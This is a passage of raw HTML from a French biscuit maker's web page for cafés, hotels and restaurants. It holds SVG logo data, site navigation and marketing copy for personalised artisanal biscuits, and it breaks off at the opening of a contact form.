139.3,23.8 C139.3,23.8 139.2,23.7 139.2,23.7 C139.4,23.6 139.5,23.5 139.8,23.4 C139.9,23.2 140,23.1 140.1,23.1 Z M136,27.5 C136,27.6 136,27.6 136,27.7 C136,27.6 136,27.6 136,27.5 C136,27.5 136,27.5 136,27.5 C136,27.5 136,27.5 136,27.5 Z M136.8,27.6 C136.8,27.7 136.8,27.7 136.7,27.7 C136.7,27.7 136.7,27.6 136.8,27.6 C136.7,27.6 136.8,27.6 136.8,27.6 C136.8,27.4 136.9,27.3 136.9,27.1 C136.9,27.1 136.9,27 136.9,27 C136.9,27 137,27 137,26.9 C137,27 136.9,27 136.9,27.1 C136.9,27.3 136.8,27.5 136.8,27.6 Z M138.6,32.2 C138.6,32.2 138.5,32.3 138.5,32.3 C138.4,32.4 138.3,32.4 138.2,32.4 C138.1,32.4 138,32.5 137.9,32.6 C137.8,32.6 137.7,32.7 137.6,32.7 C137.5,32.7 137.4,32.8 137.3,32.8 C137.2,32.8 137.1,32.9 137,32.9 C136.9,32.9 136.8,33 136.7,33 C136.6,33 136.5,33.1 136.4,33.1 C136.3,33.1 136.2,33.2 136.1,33.2 C136,33.2 135.9,33.2 135.9,33.3 C135.8,33.3 135.8,33.3 135.7,33.3 C135.6,33.3 135.6,33.3 135.5,33.3 C135.5,33.3 135.6,33.3 135.6,33.2 C135.8,33.1 135.8,33.1 136,33.1 C136.1,33.1 136.2,33 136.2,33 C136.3,33 136.4,32.9 136.5,32.9 C136.6,32.9 136.7,32.8 136.8,32.8 C136.9,32.8 137,32.7 137.1,32.7 C137.3,32.6 137.5,32.5 137.7,32.4 C137.8,32.4 137.9,32.3 138,32.3 C138.1,32.3 138.2,32.2 138.2,32.2 C138.5,32.2 138.5,32.2 138.6,32.2 C138.6,32.2 138.6,32.2 138.6,32.2 C138.7,32.1 138.7,32.1 138.7,32.1 C138.7,32.2 138.7,32.2 138.6,32.2 Z M144.3,30.3 C144.1,30.3 143.9,30.4 143.7,30.4 C143.5,30.4 143.3,30.5 143.1,30.5 C142.7,30.6 142.2,30.7 141.7,30.7 C141.5,30.7 141.2,30.7 141,30.7 C140.9,30.7 140.8,30.7 140.7,30.7 C140.6,30.7 140.5,30.7 140.4,30.7 C140.3,30.7 140.1,30.7 140.1,30.7 C140.1,30.7 140,30.7 139.9,30.7 C139.9,30.7 139.8,30.7 139.7,30.7 C139.7,30.7 139.5,30.7 139.4,30.6 C139.3,30.6 139.2,30.6 139.1,30.5 C139,30.5 138.9,30.5 138.9,30.5 C138.8,30.5 138.7,30.4 138.7,30.4 C138.6,30.4 138.6,30.4 138.5,30.3 C138.4,30.3 138.4,30.2 138.3,30.2 C138.2,30.2 138.2,30.1 138.1,30.1 C138.1,30.1 138,30.1 138,30.1 C138,30.1 138,30.1 138.1,30.1 C138.1,30.1 138.2,30.1 138.2,30.1 C138.2,30.1 138.3,30.1 138.3,30.1 C138.4,30.1 138.4,30.1 138.5,30.2 C138.6,30.2 138.6,30.2 138.7,30.2 C138.8,30.2 139,30.3 139.2,30.3 C139.3,30.3 139.3,30.3 139.3,30.3 C139.3,30.3 139.4,30.3 139.4,30.3 C139.4,30.3 139.5,30.3 139.5,30.3 C139.5,30.3 139.6,30.3 139.6,30.3 C139.8,30.3 140,30.3 140.2,30.3 C140.3,30.3 140.4,30.3 140.5,30.3 C140.6,30.3 140.7,30.3 140.9,30.3 C141.1,30.3 141.4,30.3 141.6,30.3 C141.7,30.3 141.8,30.3 142,30.3 C142.1,30.3 142.2,30.3 142.3,30.3 C142.4,30.3 142.5,30.3 142.7,30.3 C142.8,30.3 142.9,30.3 143,30.2 C143.2,30.2 143.4,30.1 143.6,30.1 C143.9,30.3 144.1,30.3 144.3,30.3 C144.4,30.2 144.6,30.1 144.7,30.1 C144.8,30.1 145,30 145.1,30 C145.2,30 145.3,30 145.4,29.9 C145.4,29.9 145.4,29.9 145.3,29.9 C145.3,29.9 145.2,29.9 145.2,30 C145.2,30 145.1,30 145.1,30 C145,30 144.9,30.1 144.8,30.1 C144.6,30.3 144.5,30.3 144.3,30.3 Z M150.4,36.2 C150.3,36.2 150.3,36.2 150.2,36.2 C150.1,36.2 150,36.2 149.9,36.2 C149.8,36.2 149.7,36.2 149.6,36.2 C149.5,36.2 149.4,36.2 149.2,36.2 C149.1,36.2 148.9,36.2 148.8,36.2 C148.7,36.2 148.5,36.2 148.4,36.2 C148.3,36.2 148.3,36.2 148.2,36.2 C148.1,36.2 148,36.2 148,36.2 C147.9,36.2 147.9,36.2 147.8,36.2 C147.7,36.2 147.7,36.2 147.6,36.2 C147.5,36.2 147.5,36.2 147.4,36.2 C147.3,36.2 147.3,36.2 147.2,36.2 C147.2,36.2 147.1,36.2 147,36.2 C146.9,36.2 146.9,36.2 146.8,36.1 C146.7,36.1 146.7,36.1 146.6,36 C146.6,36 146.5,36 146.5,35.9 C146.5,35.9 146.4,35.9 146.4,35.9 C146.4,35.9 146.3,35.9 146.3,35.8 C146.3,35.8 146.3,35.8 146.2,35.7 C146.2,35.7 146.2,35.7 146.1,35.6 C146.1,35.6 146.1,35.6 146.1,35.6 C146.1,35.6 146.1,35.6 146.2,35.7 C146.3,35.7 146.3,35.8 146.4,35.8 C146.5,35.8 146.5,35.8 146.5,35.9 C146.5,35.9 146.6,36 146.6,36 C146.6,36 146.7,36 146.8,36.1 C146.9,36.1 146.9,36.1 147,36.1 C147.1,36.1 147.1,36.1 147.2,36.1 C147.3,36.1 147.3,36.1 147.4,36.1 C147.5,36.1 147.5,36.1 147.6,36.1 C147.7,36.1 147.7,36.1 147.8,36.1 C147.9,36.1 147.9,36.1 148,36.1 C148.1,36.1 148.1,36.1 148.2,36.1 C148.4,36.1 148.5,36.1 148.6,36.1 C148.7,36.1 148.9,36.1 149,36.1 C149.1,36.1 149.3,36.1 149.4,36.1 C149.5,36.1 149.6,36.1 149.8,36.1 C149.9,36.1 150,36.1 150.1,36.1 C150.3,36.2 150.3,36.2 150.4,36.2 C150.5,36.2 150.6,36.2 150.6,36.2 C150.5,36.2 150.5,36.2 150.4,36.2 Z M151.7,34.1 C151.7,34.1 151.6,34.1 151.5,34.2 C151.4,34.2 151.4,34.3 151.3,34.3 C151.2,34.3 151.1,34.3 151,34.4 C150.9,34.4 150.8,34.4 150.7,34.5 C150.6,34.5 150.5,34.6 150.4,34.6 C150.3,34.6 150.2,34.6 150.1,34.7 C150,34.7 149.9,34.7 149.8,34.8 C149.7,34.8 149.6,34.8 149.5,34.8 C149.4,34.8 149.3,34.8 149.2,34.9 C149.1,34.9 149,34.9 148.9,34.9 C148.8,34.9 148.7,34.9 148.7,34.9 C148.6,34.9 148.6,34.9 148.5,34.9 C148.5,34.9 148.6,34.9 148.7,34.9 C148.8,34.9 148.9,34.9 149,34.9 C149.1,34.9 149.2,34.9 149.3,34.9 C149.4,34.9 149.5,34.9 149.6,34.8 C149.9,34.8 150,34.7 150.3,34.7 C150.4,34.7 150.5,34.7 150.6,34.6 C150.7,34.6 150.8,34.6 150.9,34.5 C151,34.5 151.1,34.5 151.2,34.4 C151.3,34.4 151.4,34.4 151.5,34.3 C151.6,34.3 151.7,34.3 151.7,34.2 C151.6,34.1 151.7,34.1 151.7,34.1 C151.7,34.1 151.8,34.1 151.9,34.1 C151.8,34.1 151.8,34.1 151.7,34.1 Z M161.9,35.6 C162.2,35.4 162.6,35.2 163.1,35 C163.3,34.9 163.5,34.8 163.7,34.7 C163.9,34.6 164,34.5 164.2,34.5 C164.4,34.4 164.4,34.4 164.6,34.3 C164.6,34.3 164.6,34.3 164.6,34.3 C164.6,34.3 164.5,34.3 164.5,34.4 C164.5,34.4 164.4,34.4 164.4,34.5 C164.4,34.5 164.3,34.6 164.2,34.6 C164.1,34.7 163.9,34.7 163.8,34.8 C163.6,34.9 163.4,35 163.2,35.1 C163.1,35.2 163,35.2 163,35.2 C163,35.2 162.9,35.3 162.9,35.3 C162.9,35.3 162.8,35.4 162.7,35.4 C162.6,35.4 162.5,35.5 162.4,35.5 C162.1,35.6 161.9,35.8 161.6,35.9 C161.3,36.1 161.1,36.2 160.8,36.4 C160.8,36.4 160.7,36.4 160.7,36.5 C160.7,36.5 160.7,36.4 160.7,36.3 C160.7,36.3 160.7,36.3 160.7,36.3 C160.7,36.3 160.7,36.3 160.8,36.3 C161.1,36 161.5,35.8 161.9,35.6 Z M155.6,40.2 C155.6,40.3 155.5,40.3 155.5,40.3 C155.5,40.3 155.5,40.3 155.6,40.2 C155.6,40.1 155.7,40.1 155.7,40 C155.7,39.9 155.8,39.9 155.9,39.8 C155.9,39.8 155.9,39.8 155.9,39.8 C155.9,39.8 156,39.8 156,39.8 C156,39.8 155.9,39.9 155.9,39.9 C155.8,40 155.6,40.1 155.6,40.2 Z M168.7,40 C168.6,40 168.5,40 168.5,40 C168.4,40 168.3,40 168.2,40 C168.1,40 167.9,40 167.8,40 C167.7,40 167.5,40 167.4,40 C167.3,40 167.2,40 167.1,40 C167.1,40 167.1,40 167,40 C167,40 167,40 166.9,40 C166.9,40 166.9,40 166.8,40 C166.8,40 166.8,40 166.7,40 C166.7,40 166.7,40 166.7,40 C166.7,40 166.7,40 166.8,40 C166.8,40 166.9,40 167,39.9 C167.2,39.8 167.4,39.8 167.7,39.8 C168,39.8 168.1,39.8 168.4,39.8 C168.4,39.8 168.5,39.8 168.5,39.8 C168.6,39.9 168.7,40 168.7,40 C168.8,40 168.8,40 168.8,40 C168.8,40 168.8,40 168.7,40 Z M160.6,42.7 C160.7,42.7 160.8,42.7 161,42.6 C161.1,42.6 161.2,42.6 161.3,42.6 C161.4,42.6 161.5,42.6 161.6,42.5 C161.7,42.5 161.8,42.5 161.9,42.4 C162,42.4 162.1,42.4 162.2,42.3 C162.3,42.3 162.4,42.3 162.5,42.2 C162.6,42.2 162.7,42.1 162.8,42.1 C163,42 163.2,42 163.3,42 C163.4,42 163.4,42 163.5,41.9 C163.6,41.9 163.6,41.9 163.7,41.9 C163.8,41.9 163.8,41.9 163.8,41.9 C163.8,41.9 163.7,41.9 163.7,42 C163.7,42 163.6,42 163.5,42 C163.4,42 163.4,42.1 163.3,42.1 C163.2,42.1 163.2,42.2 163.1,42.2 C163,42.2 162.9,42.3 162.8,42.3 C162.7,42.3 162.6,42.4 162.5,42.4 C162.4,42.4 162.3,42.4 162.2,42.5 C162.1,42.5 162,42.5 161.9,42.6 C161.8,42.6 161.7,42.6 161.6,42.7 C161.5,42.7 161.4,42.7 161.3,42.7 C161.2,42.7 161.1,42.7 161.1,42.7 C160.8,42.7 160.7,42.7 160.6,42.7 Z M164.5,41.9 C164.4,41.9 164.4,42 164.3,42 C164.2,42 164.1,42.1 164,42.1 C163.9,42.1 163.8,42.2 163.7,42.2 C163.6,42.2 163.5,42.3 163.4,42.3 C163.3,42.3 163.2,42.4 163,42.4 C162.7,42.5 162.6,42.5 162.3,42.6 C162.2,42.6 162.1,42.6 162,42.7 C161.9,42.7 161.8,42.7 161.7,42.8 C161.6,42.8 161.5,42.8 161.5,42.8 C161.4,42.8 161.4,42.8 161.3,42.8 C161.3,42.8 161.2,42.8 161.2,42.8 C161.2,42.8 161.2,42.8 161.2,42.8 C161.2,42.8 161.3,42.8 161.3,42.8 C161.3,42.8 161.4,42.8 161.5,42.8 C161.6,42.8 161.6,42.8 161.7,42.7 C161.8,42.7 161.9,42.6 162,42.6 C162.1,42.6 162.2,42.6 162.3,42.5 C162.6,42.4 162.7,42.4 163,42.3 C163.1,42.3 163.2,42.2 163.4,42.2 C163.5,42.2 163.6,42.1 163.7,42.1 C163.8,42.1 163.9,42 164,42 C164.1,42 164.2,41.9 164.3,41.9 C164.3,41.9 164.4,41.9 164.5,41.9 C164.6,41.9 164.6,41.8 164.7,41.8 C164.6,41.8 164.5,41.9 164.5,41.9 Z M166.3,40.1 C166.2,40.1 166.1,40.2 166.1,40.2 C166.1,40.2 166,40.3 166,40.3 C166,40.3 165.9,40.3 165.9,40.4 C165.9,40.4 165.9,40.4 165.9,40.4 C165.9,40.4 165.9,40.3 166,40.3 C166,40.3 166,40.3 166.1,40.2 C166.1,40.2 166.1,40.2 166.2,40.1 C166.2,40.1 166.2,40.1 166.3,40.1 C166.4,40 166.5,39.9 166.8,39.9 C166.9,39.9 167,39.8 167.1,39.8 C167.2,39.8 167.3,39.7 167.4,39.7 C167.5,39.7 167.6,39.7 167.8,39.7 C167.9,39.7 168,39.7 168.2,39.7 C168.7,39.7 169.3,39.7 169.8,39.8 C170.1,39.8 170.3,39.9 170.6,39.9 C170.9,40 171.1,40 171.4,40.1 C171.7,40.2 171.9,40.2 172.1,40.3 C172.3,40.4 172.5,40.5 172.7,40.5 C172.9,40.6 173.1,40.7 173.2,40.7 C173.4,40.8 173.5,40.8 173.6,40.9 C173.7,41 173.8,41 173.9,41 C173.9,41 173.9,41 173.9,41 C173.9,41 173.9,41 173.9,41 C173.9,41 173.9,41 173.9,41 C173.9,41 173.9,41 173.9,41 C173.9,41 173.9,41 173.8,40.9 C173.8,40.9 173.7,40.9 173.7,40.8 C173.7,40.8 173.6,40.8 173.5,40.7 C173.4,40.7 173.3,40.6 173.1,40.5 C172.9,40.4 172.8,40.4 172.5,40.3 C172.1,40.2 171.7,40 171.1,39.9 C170.6,39.8 170,39.6 169.5,39.6 C169.2,39.6 169,39.5 168.7,39.5 C168.4,39.5 168.2,39.5 167.9,39.5 C167.6,39.5 167.5,39.5 167.2,39.6 C167.1,39.6 167,39.6 166.9,39.7 C166.8,39.7 166.7,39.8 166.6,39.8 C166.5,39.8 166.4,39.9 166.3,39.9 C166.5,40 166.4,40 166.3,40.1 Z M166.4,48.4 C166.4,48.4 166.3,48.4 166.3,48.4 C166.2,48.4 166.2,48.4 166.1,48.3 C166.1,48.3 166,48.3 166,48.3 C166,48.3 165.9,48.3 165.9,48.2 C165.9,48.2 165.7,48.1 165.6,48.1 C165.5,48.1 165.5,48 165.4,48 C165.4,48 165.3,47.9 165.2,47.9 C165.1,47.8 165,47.8 164.9,47.7 C164.8,47.6 164.7,47.5 164.6,47.5 C164.5,47.4 164.4,47.3 164.3,47.2 C164.2,47.1 164.1,47 164,46.9 C164,46.9 163.9,46.8 163.9,46.8 C163.9,46.8 163.8,46.7 163.8,46.7 C163.8,46.6 163.7,46.5 163.6,46.4 C163.6,46.4 163.6,46.3 163.5,46.3 C163.5,46.3 163.4,46.2 163.4,46.2 C163.4,46.2 163.4,46.1 163.4,46.1 C163.4,46.1 163.4,46 163.4,46 C163.4,45.9 163.4,45.9 163.3,45.9 C163.3,45.9 163.3,45.9 163.3,45.9 C163.3,46 163.3,46 163.4,46.1 C163.4,46.1 163.5,46.2 163.5,46.3 C163.5,46.3 163.5,46.4 163.6,46.4 C163.6,46.4 163.7,46.5 163.7,46.5 C163.7,46.5 163.8,46.6 163.8,46.6 C163.8,46.6 163.9,46.7 163.9,46.7 C163.9,46.7 164,46.8 164,46.8 C164,46.8 164.1,46.9 164.1,46.9 C164.2,47 164.2,47.1 164.4,47.1 C164.5,47.2 164.6,47.3 164.7,47.4 C164.8,47.5 164.9,47.6 165,47.6 C165.1,47.7 165.2,47.8 165.3,47.8 C165.4,47.9 165.5,47.9 165.6,48 C165.7,48.1 165.8,48.1 165.9,48.2 C166,48.2 166.1,48.3 166.1,48.3 C166.2,48.3 166.3,48.4 166.3,48.4 C166.3,48.4 166.3,48.4 166.4,48.4 C166.4,48.4 166.4,48.4 166.4,48.4 Z" id="Shape"></path>
				</g>
				<g id="Group" transform="translate(54.700000, 140.000000)" fill="#58595B">
					<path d="M24.1,51.7 L0,51.7 L0,49.2 L5.9,49.2 L5.9,3.2 L0,3.2 L0,0.7 L24.9,0.7 C30.7,0.7 34.8,1.9 37.3,4.3 C39.8,6.7 41,9.5 41,12.6 C41,15.2 40,17.7 38.1,20 C36.2,22.3 32.9,23.8 28.1,24.5 L28.1,24.7 C37.8,26.1 42.7,30.3 42.7,37.5 C42.7,41.8 41.1,45.2 38,47.7 C34.8,50.4 30.2,51.7 24.1,51.7 Z M17.4,3.2 L17.4,23.6 L20.1,23.6 C23.5,23.6 25.9,23.1 27,22 C28.2,21 28.7,18 28.7,13.3 C28.7,9.3 28.2,6.6 27.3,5.2 C26.4,3.8 24.3,3.1 21.1,3.1 L17.4,3.1 L17.4,3.2 Z M20.9,26.1 L17.4,26.1 L17.4,49.2 L20.1,49.2 C24.3,49.2 27,48.5 28.2,47 C29.4,45.5 30,42.1 30,36.8 C30,32.5 29.3,29.7 27.9,28.3 C26.4,26.8 24.1,26.1 20.9,26.1 Z" id="Shape"></path>
					<polygon id="Path" points="67.6 3.2 67.6 49.2 74 49.2 74 51.7 50 51.7 50 49.2 56.2 49.2 56.2 3.2 50 3.2 50 0.7 74 0.7 74 3.2"></polygon>
					<path d="M108.6,1 L109.2,14.7 L106.4,14.7 C104.9,10.2 103.3,7 101.4,5.3 C99.5,3.5 97.3,2.6 94.6,2.6 C92.3,2.6 90.5,3.4 89,4.9 C87.5,6.4 86.8,8.2 86.8,10.3 C86.8,12.8 87.6,14.5 89.1,15.5 C90.6,16.4 93.3,17.3 97,18.2 C102.8,19.6 106.6,21.6 108.6,24.3 C110.6,27 111.6,30.4 111.6,34.6 C111.6,39.5 110.3,43.7 107.7,47.2 C105.1,50.7 101.5,52.5 96.8,52.5 C93.5,52.5 90.5,51.4 87.8,49.1 C86.5,50.2 85.3,51.3 84.3,52.4 L82,52.4 L82,37.5 L84.7,37.5 C86.8,45.9 90.7,50 96.7,50 C99.8,50 102.2,49 103.9,47 C105.6,45 106.4,42.8 106.4,40.3 C106.4,38.9 106,37.7 105.3,36.5 C104.6,35.4 103.7,34.5 102.7,33.8 C101.7,33.1 99,32.3 94.6,31.3 C90.2,30.3 86.9,28.5 84.9,25.7 C82.8,23 81.8,19.6 81.8,15.6 C81.8,11.2 83.1,7.6 85.6,4.6 C88.1,1.6 91.3,0.1 95,0.1 C97.9,0.1 100.7,1.2 103.6,3.4 C104.5,2.8 105.5,2 106.5,1.1 L108.6,1.1 L108.6,1 Z" id="Path"></path>
					<path d="M153.7,1.3 L154,15.5 L151.7,15.5 C149.6,6.8 145.7,2.4 140.2,2.4 C137.7,2.4 135.8,3.6 134.7,6 C133.6,8.4 133.1,13.3 133.1,20.7 C133.1,34.4 133.5,42.6 134.3,45.4 C135.1,48.2 136.9,49.6 139.7,49.6 C145.5,49.6 149.7,45.1 152.5,36.1 L154.8,36.1 L154.1,51.8 L151.8,51.8 C151.1,50.8 150.2,49.6 149.2,48.3 C146.1,50.9 142.7,52.3 139,52.3 C134.1,52.3 129.7,50 125.9,45.4 C122.1,40.8 120.2,34.5 120.2,26.6 C120.2,18.7 122.1,12.3 125.9,7.4 C129.7,2.5 134.4,-5.68434189e-14 140.1,-5.68434189e-14 C143.5,-5.68434189e-14 146.5,1.2 149.3,3.7 C150.3,2.9 151.2,2.1 151.9,1.3 L153.7,1.3 Z" id="Path"></path>
					<path d="M179,3.2 L179,36.1 C179,41.4 179.9,44.9 181.7,46.7 C183.5,48.5 185.9,49.4 188.9,49.4 C191.2,49.4 193.2,48.9 195.1,48 C196.9,47.1 198.4,45.7 199.4,43.8 C200.4,41.9 201,38.7 201,34.2 L201,7.3 C201,5.6 200.9,4.5 200.7,4 C200.5,3.5 199.5,3.3 197.7,3.3 L194.5,3.3 L194.5,0.8 L209.5,0.8 L209.5,3.3 L207.3,3.3 C205.6,3.3 204.5,3.5 204.1,4 C203.7,4.5 203.5,5.7 203.5,7.6 L203.5,34 C203.5,37.3 203.2,40.3 202.6,42.8 C202,45.3 200.4,47.6 197.9,49.5 C195.3,51.5 191.4,52.5 186.1,52.5 C183.3,52.5 180.6,52.2 177.9,51.5 C175.3,50.8 173.1,49.6 171.4,47.8 C169.7,46 168.7,44.2 168.2,42.3 C167.8,40.4 167.6,38.3 167.6,35.8 L167.6,3.4 L161.4,3.4 L161.4,0.9 L185.5,0.9 L185.5,3.4 L179,3.4 L179,3.2 Z" id="Path"></path>
					<polygon id="Path" points="232.7 3.2 232.7 49.2 239.1 49.2 239.1 51.7 215.1 51.7 215.1 49.2 221.3 49.2 221.3 3.2 215.1 3.2 215.1 0.7 239.1 0.7 239.1 3.2"></polygon>
					<path d="M245.9,0.7 L284.7,0.7 L285,17.3 L282.9,17.3 C281.2,7.9 277.6,3.1 272.2,3.1 L271.1,3.1 L271.1,49.1 L278.2,49.1 L278.2,51.6 L252.6,51.6 L252.6,49.1 L259.7,49.1 L259.7,3.1 L258.7,3.1 C253.3,3.1 249.7,7.8 247.9,17.3 L245.8,17.3 L245.9,0.7 Z" id="Path"></path>
					<path d="M309.6,3.2 L309.6,24.7 L311.1,24.7 C316,24.7 318.8,21.7 319.6,15.7 L321.9,15.7 L321.9,36.5 L319.6,36.5 C319.2,30.3 316.4,27.2 311.1,27.2 L309.6,27.2 L309.6,49.2 L317.6,49.2 C324.7,49.2 329.3,44.5 331.4,35 L333.8,35 L332.8,51.7 L292.1,51.7 L292.1,49.2 L298,49.2 L298,3.2 L292.1,3.2 L292.1,0.7 L331.4,0.7 L332,14.9 L329.7,14.9 C328.2,10.1 326.4,6.9 324.2,5.4 C322,3.9 319.1,3.1 315.6,3.1 L309.6,3.1 L309.6,3.2 Z" id="Path"></path>
				</g>
			</g>
		</g>
	</svg>
				</a><div id="navbar" class="navbar">
					<nav id="site-navigation" class="navigation main-navigation" role="navigation">
						<span class="menu-toggle"><svg width="32px" height="20px" viewBox="0 0 32 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="1920-px-copy-2" transform="translate(-128.000000, -121.000000)" fill="#E99DAC">
				<path d="M128,141 L160,141 L160,137 L128,137 L128,141 Z M128,125 L160,125 L160,121 L128,121 L128,125 Z M128,133 L160,133 L160,129 L128,129 L128,133 Z" id="menu_list-[#1527]"></path>
			</g>
		</g>
	</svg></span>
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://biscuit-personnalise.com/">Accueil</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://biscuit-personnalise.com/boutique/">Boutique</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-714"><a href="#">Nos Clients</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-33"><a href="https://biscuit-personnalise.com/chr/" aria-current="page">CHR</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://biscuit-personnalise.com/entreprise/">Entreprise</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://biscuit-personnalise.com/particulier/">Particulier</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://biscuit-personnalise.com/territoire/">Territoire</a></li>
</ul>
</li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://biscuit-personnalise.com/les-sables/">Les sablés</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://biscuit-personnalise.com/biscuite/">Biscuite</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://biscuit-personnalise.com/actualites/">Actualités</a></li>
<li id="menu-item-791" class="OnlySmartphone menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://biscuit-personnalise.com/contact/">Contact</a></li>
</ul></div>											</nav><!-- #site-navigation -->
				</div><!-- #navbar -->
				
							
			</div>
			
		</header><!-- #masthead -->

		<div id="main" class="site-main">
<div id="BackTop"><svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="0%" y1="13.6624764%" x2="76.978128%" y2="89.3706764%" id="linearGradient-1">
            <stop stop-color="#0A5E82" offset="0%"></stop>
            <stop stop-color="#074767" offset="40.5482298%"></stop>
            <stop stop-color="#04304B" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-21">
            <rect id="Rectangle-19" fill="url(#linearGradient-1)" fill-rule="nonzero" x="0" y="0" width="52" height="52"></rect>
            <path d="M39.6053845,33.5006051 L39.6053845,33.5006051 C40.1315385,32.9484701 40.1315385,32.0546044 39.6053845,31.5038815 L28.4495709,19.8271435 C27.3959138,18.7242855 25.6865879,18.7242855 24.6329308,19.8271435 L13.3948212,31.5886081 C12.8740637,32.1350947 12.8673181,33.0176635 13.3813301,33.5712106 C13.906135,34.1374667 14.7709163,34.1431152 15.3038158,33.5867438 L25.5867535,22.8222289 C26.1142566,22.2700939 26.968245,22.2700939 27.4957481,22.8222289 L37.697739,33.5006051 C38.223893,34.0527401 39.0792305,34.0527401 39.6053845,33.5006051" id="arrow_up-[#337]" fill="#FFFFFF"></path>
        </g>
    </g>
</svg></div>
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<div class="ContenuPage">
				<div class="Width1200">
				
					<h1>CHR</h1>
					<svg id="RegleLogo" width="360px" height="10px" viewBox="0 0 360 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g id="Biscuite-V4" transform="translate(-780.000000, -1037.000000)" fill="#1D1D1B">
							<path d="M1016.79262,1047 C993.527276,1047 975.923562,1046.90173 972.968882,1046.62094 C969.850722,1046.32411 967.182885,1044.95127 967.070555,1044.89311 C963.890212,1043.47114 960.993703,1041.26296 958.475305,1038.33478 C955.907762,1041.06541 953.040339,1043.27058 949.94324,1044.89211 C949.662415,1045.04052 947.147026,1046.32511 944.042907,1046.62094 C941.782266,1046.83353 894.412108,1046.81849 780.530562,1046.56478 C780.236698,1046.56378 780,1046.32511 780,1046.03129 C780,1045.73847 780.238704,1045.50181 780.531565,1045.50181 L780.533571,1045.50181 C894.379011,1045.75452 941.721086,1045.77257 943.942612,1045.56198 C946.965493,1045.27418 949.417696,1043.96652 949.44277,1043.95348 C952.601048,1042.29986 955.512601,1040.01949 958.101206,1037.17453 C958.204509,1037.06022 958.35796,1036.99804 958.506396,1037 C958.66085,1037.00506 958.806277,1037.07425 958.903563,1037.19359 C961.406917,1040.22506 964.310446,1042.4934 967.533916,1043.93644 C967.587072,1043.96351 970.163641,1045.28621 973.068174,1045.56198 C980.80791,1046.29904 1090.2444,1045.77157 1136.93656,1045.51284 L1138.94346,1045.50181 L1138.94647,1045.50181 C1139.23833,1045.50181 1139.47803,1045.73747 1139.47803,1046.03029 C1139.47803,1046.32411 1139.24234,1046.56278 1138.94848,1046.56478 L1136.94258,1046.57581 C1107.96445,1046.73727 1054.81933,1047 1016.79262,1047" id="Fill-87" transform="translate(959.739017, 1042.000000) scale(1, -1) translate(-959.739017, -1042.000000) "></path>
						</g>
					</g>
				</svg>
					
					
					
					
										
					
					
					
										
					
										
					
										
					
					
																																																		
				
															<section class="UnBlocTexteGD ">

																					<div class="Alone"><h2 class="p1">Distinguez-vous par le goût de l’excellence avec des biscuits personnalisés Français pour les CHR : cafés, hôtels, restaurants.</h2>
</div>
																		</section>
					
					
																																										
				
															<section class="UnBlocTexteGD ">

																						<div class="ColonneHalf" style="vertical-align: middle"><p>Nous avons créé une gamme exclusive de <strong>biscuits artisanaux personnalisés</strong> pour répondre à vos besoins.</p>
<h3 class="p1">Accueillez vos clients avec des biscuits à l’image de votre établissement.</h3>
<p class="p1">Que ce soit pour un hôtel, un restaurant ou autre, nos biscuits peuvent être façonnés selon vos préférences et emballés pour préserver leur fraîcheur.</p>
<p>Nos <strong>biscuits</strong> offrent une expérience gustative exceptionnelle qui <strong>renforce l&rsquo;identité de votre établissement</strong>. Vos clients se souviendront de l&rsquo;attention portée aux détails et à la personnalisation que vous leur offrez.</p>
<p>Chez Biscuite, nous utilisons des ingrédients de première qualité, en mettant l&rsquo;accent sur les <strong>produits locaux</strong> et en privilégiant une <strong>préparation artisanale</strong>. Chaque biscuit est confectionné avec soin et créativité.</p>
</div><div class="ColonneHalf" style="vertical-align: middle"><p><img loading="lazy" decoding="async" class="alignnone  wp-image-682" src="https://biscuit-personnalise.com/wp-content/uploads/2024/03/CHR-rotated.jpeg" alt="" width="383" height="511" /></p>
</div>
																		</section>
					
					
																																										
				
															<section class="UnBlocTexteGD ">

																					<div class="Alone"><p class="p1">Démarquez-vous de la concurrence en offrant à vos clients une expérience gustative unique. Optez pour la <strong>personnalisation à la française avec Biscuite</strong>. Découvrez <a href="https://biscuit-personnalise.com/les-sables/">nos sablés</a> et contactez-nous dès aujourd’hui pour discuter de vos besoins et découvrir comment nos biscuits peuvent ajouter une touche personnelle à votre établissement.</p>
</div>
																		</section>
					
					
																																										
				
															<section class="UnBlocTexteGD ">

																					<div class="Alone"><h3 style="text-align: center;">Faites-nous part de vos envies</h3>

<div class="wpcf7 no-js" id="wpcf7-f644-p655-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="644">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
